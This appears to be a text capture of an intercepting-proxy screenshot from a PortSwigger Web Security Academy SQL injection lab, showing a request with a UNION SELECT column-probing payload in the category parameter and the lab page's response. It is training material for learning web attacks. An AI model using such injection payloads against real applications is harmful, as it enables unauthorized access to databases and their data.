 15 × +
Send Cancel < > Target: https://0ac300f6033284b981d4277f00930078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL-- HTTP/2
2 Host: 0ac300f6033284b981d4277f00930078.web-security-academy.net
3 Cookie: session=9yPIITNsTNu9UBQnSec9JteCqwG5DT6m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac300f6033284b981d4277f00930078.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3901
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single
column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values in a
single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/
lab-retrieve-multiple-values-in-single-column'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
Search 0 highlights
Inspector
Notes